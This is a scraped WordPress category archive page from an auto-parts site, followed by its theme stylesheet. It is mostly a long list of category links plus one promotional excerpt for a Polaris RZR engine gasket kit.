	<li class="cat-item cat-item-50"><a href="https://completepartskit.com/category/pvs-14/" >pvs-14</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://completepartskit.com/category/quad/" >quad</a>
</li>
	<li class="cat-item cat-item-4700"><a href="https://completepartskit.com/category/quadricycle/" >quadricycle</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://completepartskit.com/category/quadruped/" >quadruped</a>
</li>
	<li class="cat-item cat-item-2839 current-cat"><a href="https://completepartskit.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://completepartskit.com/category/querlenker/" >querlenker</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://completepartskit.com/category/questions/" >questions</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://completepartskit.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://completepartskit.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://completepartskit.com/category/rack/" >rack</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://completepartskit.com/category/radlagersatz/" >radlagersatz</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://completepartskit.com/category/raid/" >raid</a>
</li>
	<li class="cat-item cat-item-5698"><a href="https://completepartskit.com/category/rainwater/" >rainwater</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://completepartskit.com/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://completepartskit.com/category/ranger/" >ranger</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://completepartskit.com/category/ranking/" >ranking</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://completepartskit.com/category/raptor/" >raptor</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://completepartskit.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://completepartskit.com/category/rcbs/" >rcbs</a>
</li>
	<li class="cat-item cat-item-4441"><a href="https://completepartskit.com/category/reactivating/" >reactivating</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://completepartskit.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://completepartskit.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://completepartskit.com/category/reassemble/" >reassemble</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://completepartskit.com/category/redemption/" >redemption</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://completepartskit.com/category/reese/" >reese</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://completepartskit.com/category/regaining/" >regaining</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://completepartskit.com/category/reinz/" >reinz</a>
</li>
	<li class="cat-item cat-item-5385"><a href="https://completepartskit.com/category/release/" >release</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://completepartskit.com/category/reloading/" >reloading</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://completepartskit.com/category/renegade/" >renegade</a>
</li>
	<li class="cat-item cat-item-3917"><a href="https://completepartskit.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://completepartskit.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://completepartskit.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://completepartskit.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://completepartskit.com/category/revell/" >revell</a>
</li>
	<li class="cat-item cat-item-3635"><a href="https://completepartskit.com/category/rhino/" >rhino</a>
</li>
	<li class="cat-item cat-item-4322"><a href="https://completepartskit.com/category/richmond/" >richmond</a>
</li>
	<li class="cat-item cat-item-4010"><a href="https://completepartskit.com/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://completepartskit.com/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://completepartskit.com/category/riser/" >riser</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://completepartskit.com/category/rival/" >rival</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://completepartskit.com/category/rmz450/" >rmz450</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://completepartskit.com/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://completepartskit.com/category/rodstrut/" >rodstrut</a>
</li>
	<li class="cat-item cat-item-5941"><a href="https://completepartskit.com/category/roku/" >roku</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://completepartskit.com/category/romanian/" >romanian</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://completepartskit.com/category/rotor/" >rotor</a>
</li>
	<li class="cat-item cat-item-4189"><a href="https://completepartskit.com/category/royalenfield/" >royalenfield</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://completepartskit.com/category/rudys/" >rudy&#039;s</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://completepartskit.com/category/ruger/" >ruger</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://completepartskit.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://completepartskit.com/category/rwosu7047/" >rwosu7047</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://completepartskit.com/category/rzr800/" >rzr800</a>
</li>
	<li class="cat-item cat-item-4432"><a href="https://completepartskit.com/category/s550/" >s550</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://completepartskit.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://completepartskit.com/category/samsung/" >samsung</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://completepartskit.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://completepartskit.com/category/sarco/" >sarco</a>
</li>
	<li class="cat-item cat-item-5776"><a href="https://completepartskit.com/category/sasta/" >sasta</a>
</li>
	<li class="cat-item cat-item-3912"><a href="https://completepartskit.com/category/sata/" >sata</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://completepartskit.com/category/satz/" >satz</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://completepartskit.com/category/sauer/" >sauer</a>
</li>
	<li class="cat-item cat-item-5745"><a href="https://completepartskit.com/category/saving/" >saving</a>
</li>
	<li class="cat-item cat-item-5999"><a href="https://completepartskit.com/category/scanjet/" >scanjet</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://completepartskit.com/category/scheibenwischer/" >scheibenwischer</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://completepartskit.com/category/schwinn/" >schwinn</a>
</li>
	<li class="cat-item cat-item-5581"><a href="https://completepartskit.com/category/science/" >science</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://completepartskit.com/category/scitoo/" >scitoo</a>
</li>
	<li class="cat-item cat-item-4904"><a href="https://completepartskit.com/category/scx24/" >scx24</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://completepartskit.com/category/sd9-ve/" >sd9-ve</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://completepartskit.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://completepartskit.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://completepartskit.com/category/seiko/" >seiko</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://completepartskit.com/category/semi/" >semi</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://completepartskit.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://completepartskit.com/category/sharp/" >sharp</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://completepartskit.com/category/shelby/" >shelby</a>
</li>
	<li class="cat-item cat-item-4680"><a href="https://completepartskit.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://completepartskit.com/category/shotgun/" >shotgun</a>
</li>
	<li class="cat-item cat-item-5207"><a href="https://completepartskit.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://completepartskit.com/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-3224"><a href="https://completepartskit.com/category/siemens/" >siemens</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://completepartskit.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-4295"><a href="https://completepartskit.com/category/skyjacker/" >skyjacker</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://completepartskit.com/category/slide/" >slide</a>
</li>
	<li class="cat-item cat-item-4821"><a href="https://completepartskit.com/category/slipper/" >slipper</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://completepartskit.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://completepartskit.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://completepartskit.com/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://completepartskit.com/category/smyth/" >smyth</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://completepartskit.com/category/snap/" >snap</a>
</li>
	<li class="cat-item cat-item-5737"><a href="https://completepartskit.com/category/snapmaker/" >snapmaker</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://completepartskit.com/category/soana/" >soana</a>
</li>
	<li class="cat-item cat-item-4630"><a href="https://completepartskit.com/category/somebody/" >somebody</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://completepartskit.com/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-4156"><a href="https://completepartskit.com/category/source/" >source</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://completepartskit.com/category/spare/" >spare</a>
</li>
	<li class="cat-item cat-item-2403"><a href="https://completepartskit.com/category/speaker/" >speaker</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://completepartskit.com/category/speedy/" >speedy</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://completepartskit.com/category/spikes/" >spikes</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://completepartskit.com/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://completepartskit.com/category/sportsman/" >sportsman</a>
</li>
	<li class="cat-item cat-item-5996"><a href="https://completepartskit.com/category/springfield/" >springfield</a>
</li>
	<li class="cat-item cat-item-4642"><a href="https://completepartskit.com/category/sprucing/" >sprucing</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://completepartskit.com/category/srk113/" >srk113</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://completepartskit.com/category/ss80/" >ss80</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://completepartskit.com/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-5444"><a href="https://completepartskit.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-1688"><a href="https://completepartskit.com/category/stay/" >stay</a>
</li>
	<li class="cat-item cat-item-5372"><a href="https://completepartskit.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://completepartskit.com/category/steering/" >steering</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://completepartskit.com/category/sten/" >sten</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://completepartskit.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://completepartskit.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://completepartskit.com/category/stevens/" >stevens</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://completepartskit.com/category/stihl/" >stihl</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://completepartskit.com/category/stizon/" >stizon</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://completepartskit.com/category/stk-005070/" >stk-005070</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://completepartskit.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://completepartskit.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-5410"><a href="https://completepartskit.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://completepartskit.com/category/strike/" >strike</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://completepartskit.com/category/stripped/" >stripped</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://completepartskit.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://completepartskit.com/category/surly/" >surly</a>
</li>
	<li class="cat-item cat-item-5950"><a href="https://completepartskit.com/category/surplus/" >surplus</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://completepartskit.com/category/survival/" >survival</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://completepartskit.com/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://completepartskit.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-5352"><a href="https://completepartskit.com/category/swap/" >swap</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://completepartskit.com/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://completepartskit.com/category/tacfire/" >tacfire</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://completepartskit.com/category/tactical/" >tactical</a>
</li>
	<li class="cat-item cat-item-4776"><a href="https://completepartskit.com/category/tamiya/" >tamiya</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://completepartskit.com/category/tandem/" >tandem</a>
</li>
	<li class="cat-item cat-item-4983"><a href="https://completepartskit.com/category/taurus/" >taurus</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://completepartskit.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://completepartskit.com/category/technologies/" >technologies</a>
</li>
	<li class="cat-item cat-item-6003"><a href="https://completepartskit.com/category/tennant/" >tennant</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://completepartskit.com/category/tennessee/" >tennessee</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://completepartskit.com/category/terraquant/" >terraquant</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://completepartskit.com/category/thermostatgehause/" >thermostatgehäuse</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://completepartskit.com/category/think/" >think</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://completepartskit.com/category/thompson/" >thompson</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://completepartskit.com/category/thru/" >thru</a>
</li>
	<li class="cat-item cat-item-4627"><a href="https://completepartskit.com/category/tier/" >tier</a>
</li>
	<li class="cat-item cat-item-4995"><a href="https://completepartskit.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-5965"><a href="https://completepartskit.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://completepartskit.com/category/tippmann/" >tippmann</a>
</li>
	<li class="cat-item cat-item-4470"><a href="https://completepartskit.com/category/tisas/" >tisas</a>
</li>
	<li class="cat-item cat-item-4120"><a href="https://completepartskit.com/category/torque/" >torque</a>
</li>
	<li class="cat-item cat-item-5832"><a href="https://completepartskit.com/category/toshiba/" >toshiba</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://completepartskit.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://completepartskit.com/category/trade/" >trade</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://completepartskit.com/category/trade-in/" >trade-in</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://completepartskit.com/category/transfer/" >transfer</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://completepartskit.com/category/transporter/" >transporter</a>
</li>
	<li class="cat-item cat-item-5481"><a href="https://completepartskit.com/category/tranzsporter/" >tranzsporter</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://completepartskit.com/category/traxxas/" >traxxas</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://completepartskit.com/category/trend/" >trend</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://completepartskit.com/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://completepartskit.com/category/trucklite/" >trucklite</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://completepartskit.com/category/trx400x/" >trx400x</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://completepartskit.com/category/trx450r/" >trx450r</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://completepartskit.com/category/tune/" >tune</a>
</li>
	<li class="cat-item cat-item-3327"><a href="https://completepartskit.com/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://completepartskit.com/category/tusk/" >tusk</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://completepartskit.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-3596"><a href="https://completepartskit.com/category/tyrant/" >tyrant</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://completepartskit.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://completepartskit.com/category/u0026k/" >u0026k</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://completepartskit.com/category/u0026w/" >u0026w</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://completepartskit.com/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://completepartskit.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://completepartskit.com/category/unbagging/" >unbagging</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://completepartskit.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://completepartskit.com/category/unfiltered/" >unfiltered</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://completepartskit.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-4058"><a href="https://completepartskit.com/category/unity/" >unity</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://completepartskit.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-4520"><a href="https://completepartskit.com/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://completepartskit.com/category/unmachined/" >unmachined</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://completepartskit.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://completepartskit.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://completepartskit.com/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://completepartskit.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://completepartskit.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-4715"><a href="https://completepartskit.com/category/v864q/" >v864q</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://completepartskit.com/category/valeo/" >valeo</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://completepartskit.com/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://completepartskit.com/category/varguil/" >varguil</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://completepartskit.com/category/ventile/" >ventile</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://completepartskit.com/category/viair/" >viair</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://completepartskit.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://completepartskit.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-5145"><a href="https://completepartskit.com/category/viper/" >viper</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://completepartskit.com/category/vive/" >vive</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://completepartskit.com/category/vizio/" >vizio</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://completepartskit.com/category/vkba/" >vkba</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://completepartskit.com/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://completepartskit.com/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://completepartskit.com/category/voron/" >voron</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://completepartskit.com/category/vz61/" >vz61</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://completepartskit.com/category/wants/" >wants</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://completepartskit.com/category/warns/" >warns</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://completepartskit.com/category/warren/" >warren</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://completepartskit.com/category/waste/" >waste</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://completepartskit.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://completepartskit.com/category/watts/" >watts</a>
</li>
	<li class="cat-item cat-item-5086"><a href="https://completepartskit.com/category/weapon/" >weapon</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://completepartskit.com/category/weboost/" >weboost</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://completepartskit.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-4771"><a href="https://completepartskit.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://completepartskit.com/category/whole/" >whole</a>
</li>
	<li class="cat-item cat-item-4860"><a href="https://completepartskit.com/category/widebody/" >widebody</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://completepartskit.com/category/wilkins/" >wilkins</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://completepartskit.com/category/winchester/" >winchester</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://completepartskit.com/category/winderosa/" >winderosa</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://completepartskit.com/category/wiseco/" >wiseco</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://completepartskit.com/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://completepartskit.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-5565"><a href="https://completepartskit.com/category/woodies/" >woodies</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://completepartskit.com/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://completepartskit.com/category/workshop/" >workshop</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://completepartskit.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4166"><a href="https://completepartskit.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://completepartskit.com/category/wrench/" >wrench</a>
</li>
	<li class="cat-item cat-item-5502"><a href="https://completepartskit.com/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://completepartskit.com/category/xp-4/" >xp-4</a>
</li>
	<li class="cat-item cat-item-4148"><a href="https://completepartskit.com/category/xp1000/" >xp1000</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://completepartskit.com/category/xp900/" >xp900</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://completepartskit.com/category/y-wing/" >y-wing</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://completepartskit.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-3891"><a href="https://completepartskit.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://completepartskit.com/category/yfm350/" >yfm350</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://completepartskit.com/category/yfz450/" >yfz450</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://completepartskit.com/category/yfz450r/" >yfz450r</a>
</li>
	<li class="cat-item cat-item-4298"><a href="https://completepartskit.com/category/yikes/" >yikes</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://completepartskit.com/category/yokomo/" >yokomo</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://completepartskit.com/category/yugo/" >yugo</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://completepartskit.com/category/yxz1000r/" >yxz1000r</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://completepartskit.com/category/yz250/" >yz250</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://completepartskit.com/category/yz250f/" >yz250f</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://completepartskit.com/category/yz85/" >yz85</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://completepartskit.com/category/zaffiri/" >zaffiri</a>
</li>
	<li class="cat-item cat-item-5261"><a href="https://completepartskit.com/category/zastava/" >zastava</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://completepartskit.com/category/zodiac/" >zodiac</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://completepartskit.com/category/zylinderkopf/" >zylinderkopf</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://completepartskit.com/category/zylinderkopfdichtsatz/" >zylinderkopfdichtsatz</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://completepartskit.com/category/zylinderkopfdichtung/" >zylinderkopfdichtung</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://completepartskit.com/category/zylinderkopfdichtungsatzsraubensatz/" >zylinderkopfdichtungsatzsraubensatz</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://completepartskit.com/category/zylinderkopfdichtungssatz/" >zylinderkopfdichtungssatz</a>
</li>
		</ul>
</div>	</div>
</div>

<div id="content">

						<h4 class="page-title">Archive | quality</h4> 
		
	
		<h4 class="post-title">
		<a href="https://completepartskit.com/quality-full-complete-engine-gasket-kit-for-2011-2014-polaris-rzr-900-xp-xp-4/" rel="bookmark" title="Permalink to QUALITY FULL COMPLETE Engine Gasket Kit for 2011-2014 Polaris RZR 900 XP &amp; XP 4"> QUALITY FULL COMPLETE Engine Gasket Kit for 2011-2014 Polaris RZR 900 XP &#038; XP 4</a> 
		</h4>

		<h5 class="postmetadata">
		Posted on <a href="https://completepartskit.com/quality-full-complete-engine-gasket-kit-for-2011-2014-polaris-rzr-900-xp-xp-4/">June 9, 2022</a> | 
		By <a href="https://completepartskit.com/author/admin/">admin</a>				</h5>

	<img width="80" height="60" src="https://completepartskit.com/wp-content/pics/QUALITY-FULL-COMPLETE-Engine-Gasket-Kit-for-2011-2014-Polaris-RZR-900-XP-XP-4-01-gp.jpg" class="attachment-post-thumbnail wp-post-image" alt="QUALITY-FULL-COMPLETE-Engine-Gasket-Kit-for-2011-2014-Polaris-RZR-900-XP-XP-4-01-gp" />
	<p>For All Your 3 and 4 Wheel ATV And UTV Parts Needs.. We&#8217;d like to take the opportunity to introduce ourselves. We&#8217;re G&#038;H Discount Atv Supply, a FULL LINE supplier of NEW, top-quality, aftermarket, three and four wheel atv parts at GREAT prices. We have thousands of positive feedbacks from satisfied customers worldwide. Please take a moment to view our feedback and see for yourself the great things our many satisfied customers have to say [&hellip;]</p>

	<div class="more">
		<a class="readmore" href="https://completepartskit.com/quality-full-complete-engine-gasket-kit-for-2011-2014-polaris-rzr-900-xp-xp-4/" rel="bookmark">Read More &raquo;</a>
	</div>

	
	<div class="post-nav">
					</div>

					

</div>

<div id="footer">

		

	<div class="site-info">
		Copyright 2026  <a href="https://completepartskit.com/" title="Complete Parts Kit">Complete Parts Kit</a> - 
		<a href="https://wordpress.org" title="WordPress Blog Platform">Proudly powered by WordPress</a>
	</div>

</div>
</div><!-- #container -->

<script type='text/javascript' src='https:///completepartskit.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/completepartskit.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///completepartskit.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://completepartskit.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 3509
content:
/*
Theme Name: DarkElements
Theme URI: https://www.guidovanderleest.nl/darkelements
Version: 2.4
Author: Guido van der Leest
Author URI: https://www.guidovanderleest.nl
Description: DarkElements is a free, basic, clean, minimalistic, responsive, mobile friendly WordPress theme. Default theme language is English but Dutch, German, Spanish and French are supported too. Sidebar on left side, navigation on left side, 3 widget-area's in footer, custom header-image, custom background and display logo or blogname and description are included. Besides this no theme settingspage, no fancy options, no slideshow, this one only has the basic options. Enjoy. 
Tags: two-columns, left-sidebar, fixed-layout, responsive-layout, custom-background, custom-header, custom-menu, featured-images, dark, light, gray, editor-style, translation-ready
License: GNU General Public License v3 or later
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Text Domain: darkelements

DarkElements, Copyright 2014, Guido van der Leest
DarkElements is licensed under the GPL
*/


/* 
RESET STYLESHEET 
Source: https://meyerweb.com/eric/tools/css/reset
Author: Eric Meyer
Author URI: https://meyerweb.com/ 
License: none (public domain) 
*/

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, 
a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, 
small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, 
fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, 
article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin:0;
	padding:0;
	border:0;
	font-family:inherit;
	font-size:100%;
	font-style:inherit;
	font-weight:inherit;
	vertical-align:baseline;
}

article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section {
	display:block;
}

body {
	line-height:1;
}

ol, ul {
	list-style:none;
}

blockquote, q {
	quotes:none;
}

blockquote:before, blockquote:after, q:before, q:after {
	content:'';
	content:none;
}

table {
	border-collapse:collapse;
	border-spacing:0;
}


/* BODY AND CONTAINER */
body {background:#333; font-family:'Open Sans', sans-serif; font-size:0.9em; color:#ddd; line-height:1.5em;}
